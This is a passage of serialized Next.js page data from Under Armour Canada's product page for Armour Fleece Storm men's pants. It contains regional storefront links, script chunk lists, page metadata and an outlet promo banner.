English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"LI\",\"locale\":\"en_LI\",\"name\":\"Liechtenstein\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/nl-nl/\",\"countryCode\":\"NL\",\"locale\":\"nl_NL\",\"name\":\"Netherlands - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/en-nl/\",\"countryCode\":\"NL\",\"locale\":\"en_NL\",\"name\":\"Netherlands - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.no/en-no/\",\"countryCode\":\"NO\",\"locale\":\"en_NO\",\"name\":\"Norway\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/pl-pl/\",\"countryCode\":\"PL\",\"locale\":\"pl_PL\",\"name\":\"Poland - Polish\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/en-pl/\",\"countryCode\":\"PL\",\"locale\":\"en_PL\",\"name\":\"Poland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-pt/\",\"countryCode\":\"PT\",\"locale\":\"en_PT\",\"name\":\"Portugal - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/pt-pt/\",\"countryCode\":\"PT\",\"locale\":\"pt_PT\",\"name\":\"Portugal - Portuguese\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ro/\",\"countryCode\":\"RO\",\"locale\":\"en_RO\",\"name\":\"Romania\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.rs/\",\"countryCode\":\"RS\",\"locale\":\"en_RS\",\"name\":\"Serbia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sk/\",\"countryCode\":\"SK\",\"locale\":\"en_SK\",\"name\":\"Slovakia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.si/\",\"countryCode\":\"SI\",\"locale\":\"en_SI\",\"name\":\"Slovenia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/es-es/\",\"countryCode\":\"ES\",\"locale\":\"es_ES\",\"name\":\"Spain - Español\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/en-es/\",\"countryCode\":\"ES\",\"locale\":\"en_ES\",\"name\":\"Spain - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-se/\",\"countryCode\":\"SE\",\"locale\":\"en_SE\",\"name\":\"Sweden\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fi/en-fi/\",\"countryCode\":\"FI\",\"locale\":\"en_FI\",\"name\":\"Finland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"CH\",\"locale\":\"de_CH\",\"name\":\"Switzerland - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/fr-ch/\",\"countryCode\":\"CH\",\"locale\":\"fr_CH\",\"name\":\"Switzerland - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/it-ch/\",\"countryCode\":\"CH\",\"locale\":\"it_CH\",\"name\":\"Switzerland - Italiano\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/en-ch/\",\"countryCode\":\"CH\",\"locale\":\"en_CH\",\"name\":\"Switzerland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.tr/\",\"countryCode\":\"TR\",\"locale\":\"tr_TR\",\"name\":\"Türkiye\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.uk/en-gb/\",\"countryCode\":\"GB\",\"locale\":\"en_GB\",\"name\":\"United Kingdom\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Africa\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.za/\",\"countryCode\":\"ZA\",\"locale\":\"en_ZA\",\"name\":\"South Africa\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Latin_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.ar\",\"countryCode\":\"AR\",\"locale\":\"en_AR\",\"name\":\"Argentina\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.br\",\"countryCode\":\"BR\",\"locale\":\"en_BR\",\"name\":\"Brazil\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cl\",\"countryCode\":\"CL\",\"locale\":\"en_CL\",\"name\":\"Chile\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.co\",\"countryCode\":\"CO\",\"locale\":\"en_CO\",\"name\":\"Colombia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.uy\",\"countryCode\":\"UY\",\"locale\":\"en_UY\",\"name\":\"Uruguay\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Asia\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cn\",\"countryCode\":\"CN\",\"locale\":\"en_CN\",\"name\":\"China\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hk/en-hk/\",\"countryCode\":\"HK\",\"locale\":\"en_HK\",\"name\":\"Hong Kong SAR - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\" https://www.underarmour.hk/zh-hk/\",\"countryCode\":\"HK\",\"locale\":\"hk\",\"name\":\"Hong Kong SAR - 中文\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.in/\",\"countryCode\":\"IN\",\"locale\":\"en_IN\",\"name\":\"India\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.id/en-id/\",\"countryCode\":\"ID\",\"locale\":\"en_ID\",\"name\":\"Indonesia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.jp/ja-jp/\",\"countryCode\":\"JP\",\"locale\":\"en_JP\",\"name\":\"Japan\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.my/en-my/\",\"countryCode\":\"MY\",\"locale\":\"en_MY\",\"name\":\"Malaysia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.ph/\",\"countryCode\":\"PH\",\"locale\":\"en_PH\",\"name\":\"Philippines\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.sg/en-sg/\",\"countryCode\":\"SG\",\"locale\":\"en_SG\",\"name\":\"Singapore\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.kr/ko-kr/\",\"countryCode\":\"KR\",\"locale\":\"en_KR\",\"name\":\"South Korea\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.tw\",\"countryCode\":\"TW\",\"locale\":\"en_TW\",\"name\":\"Taiwan region\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/en-th/\",\"countryCode\":\"TH\",\"locale\":\"en_TH\",\"name\":\"Thailand - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/th-th/\",\"countryCode\":\"TH\",\"locale\":\"th_TH\",\"name\":\"Thailand - ภาษาไทย\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/en\",\"countryCode\":\"VN\",\"locale\":\"en_VN\",\"name\":\"Vietnam - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/\",\"countryCode\":\"VN\",\"locale\":\"vi_VN\",\"name\":\"Vietnam - Tiếng việt\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Middle_East\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sa\",\"countryCode\":\"SA\",\"locale\":\"en_SA\",\"name\":\"Saudi Arabia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ae\",\"countryCode\":\"AE\",\"locale\":\"en_AE\",\"name\":\"United Arab Emirates\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Australia_Oceania\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.au/en-au/\",\"countryCode\":\"AU\",\"locale\":\"en_AU\",\"name\":\"Australia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.nz\",\"countryCode\":\"NZ\",\"locale\":\"en_NZ\",\"name\":\"New Zealand\"}]}]},\"maxNumberGiftCardPaymentsPerOrder\":5,\"klarnaMaximumThresholdAmount\":1000,\"klarnaMinimumThresholdAmount\":10,\"returnService\":\"Purolator\",\"invoiceTaxInformation\":\"\",\"sfscLiveChatConfig\":null,\"paazlPickUpRestrictedCountries\":[],\"enableQRCodeReturn\":[]}},\"isDraftModeEnabled\":false,\"children\":\"$L42\"}],\"$L43\"]}]}]\n"])</script><script>self.__next_f.push([1,"44:I[787534,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n45:I[582843,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"PersonalizationProvider\"]\n47:I[435770,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n48:I[940428,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n4a:I[957215,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"SpeedInsights\"]\n46:{\"id\":\"40cb5928c7ca59ae9b8a5ff7b1486a197070454d8e\",\"bound\":null}\n42:[\"$\",\"$L44\",null,{\"children\":[\"$\",\"$L45\",null,{\"getServerCampaigns\":\"$h46\",\"children\":[\"$\",\"$L47\",null,{\"locale\":\"en-ca\",\"children\":[[\"$\",\"$L48\",null,{\"locale\":\"en-ca\",\"previewData\":\"$undefined\",\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$und"])</script><script>self.__next_f.push([1,"efined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],\"$L49\"]}]}]}]\n43:[\"$\",\"$L4a\",null,{\"sampleRate\":0.01}]\n"])</script><script>self.__next_f.push([1,"4b:I[528606,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"BeaconBridgeClient\"]\n49:[\"$\",\"$L4b\",null,{}]\n"])</script><script>self.__next_f.push([1,"20:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"22:[[\"$\",\"title\",\"0\",{\"children\":\"Armour Fleece® Storm Men's Pants | Under Armour Canada\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Shop Under Armour for Armour Fleece® Storm Men's Pants\"}],[\"$\",\"meta\",\"2\",{\"name\":\"google\",\"content\":\"notranslate\"}],[\"$\",\"link\",\"3\",{\"rel\":\"canonical\",\"href\":\"https://www.underarmour.ca/en-ca/p/pants_and_leggings/armour_fleece_storm_mens_pants/1370385.html\"}],[\"$\",\"meta\",\"4\",{\"name\":\"format-detection\",\"content\":\"telephone=no\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:title\",\"content\":\"Armour Fleece® Storm Men's Pants | Under Armour Canada\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:description\",\"content\":\"Shop Under Armour for Armour Fleece® Storm Men's Pants\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:url\",\"content\":\"https://www.underarmour.ca/en-ca/p/pants_and_leggings/armour_fleece_storm_mens_pants/1370385.html\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:site_name\",\"content\":\"Under Armour\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:locale\",\"content\":\"en-ca\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:image\",\"content\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-011_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\"}],[\"$\",\"meta\",\"11\",{\"property\":\"og:image:alt\",\"content\":\"Armour Fleece® Storm, Gray, swatchLG\"}],[\"$\",\"meta\",\"12\",{\"property\":\"og:image:width\",\"content\":\"800\"}],[\"$\",\"meta\",\"13\",{\"property\":\"og:image:height\",\"content\":\"456\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:site\",\"content\":\"@UnderArmour\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:title\",\"content\":\"Armour Fleece® Storm Men's Pants | Under Armour Canada\"}],[\"$\",\"meta\",\"17\",{\"name\":\"twitter:description\",\"content\":\"Shop Under Armour for Armour Fleece® Storm Men's Pants\"}],[\"$\",\"meta\",\"18\",{\"name\":\"twitter:image\",\"content\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-011_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\"}],[\"$\",\"meta\",\"19\",{\"name\":\"twitter:image:alt\",\"content\":\"Armour Fleece® Storm, Gray, swatchLG\"}]]\n"])</script><script>self.__next_f.push([1,"1e:null\n"])</script><script>self.__next_f.push([1,"4e:I[142207,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n4f:I[922596,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/dcb6047bde4632ba.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"25:[\"$L4c\",\"$L4d\",[\"$\",\"main\",null,{\"id\":\"main\",\"className\":\"adjust-top\",\"children\":[[\"$\",\"$L4e\",null,{\"promoAsset\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-ca/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-ca/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}],[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$4f\",\"errorStyles\":[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"errorScripts\":[[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/dcb6047bde4632ba.js\",\"async\":true}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"async\":true}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/c59440347f889ed3.js\",\"async\":true}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/509a15af3c9f8604.js\",\"async\":true}]],\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L50\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"div\",null,{\"id\":\"custom-loader\"}]]}]]\n"])</script><script>self.__next_f.push([1,"51:I[907359,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"NavbarProvider\"]\n55:I[136413,[\"/_next/static/chunks/e9d4acd1f2d84453.js